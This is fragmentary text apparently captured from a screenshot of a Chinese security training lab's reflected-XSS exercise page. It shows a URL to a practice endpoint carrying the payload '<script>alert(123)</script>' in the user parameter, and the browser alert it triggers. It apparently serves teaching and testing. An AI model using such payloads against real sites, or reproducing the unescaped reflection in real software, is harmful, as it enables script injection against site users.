 7.94.13.75/edu/payload/xss/reflex.php?user=zhangsan<script>alert(123)</script>
搜索...
网站首页 用户列表 SQL注入 XSS CSRF 下载 上传 文件包含 代码执行 命令执行 struts2 退出
XSS跨站脚本 >> 反射性XSS
what is your name ?
请输入名字
来自网页的消息
123
确定
zhangsan